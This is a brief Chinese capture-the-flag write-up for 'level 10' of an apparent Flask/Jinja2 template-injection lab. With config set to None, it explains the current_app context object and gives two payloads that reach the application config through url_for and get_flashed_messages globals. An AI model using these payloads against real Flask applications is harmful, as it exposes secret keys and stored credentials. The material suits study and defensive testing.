 level 10
10 set config = None get config
本关的目的是get config，设置了config为空
这里需要扩展一下，存在这样一个变量current_app，它的介绍如下
应用上下文会在必要时被创建和销毁。它不会在线程间移动，并且也不会在不同的请求之间
共享。正因为如此，它是一个存储数据库连接信息或是别的东西的最佳位置
这里可以尝试用它来进行绕过
构造的payload如下
{{url_for.__globals__['current_app'].config}}
{{get_flashed_messages.__globals__['current_app'].config}}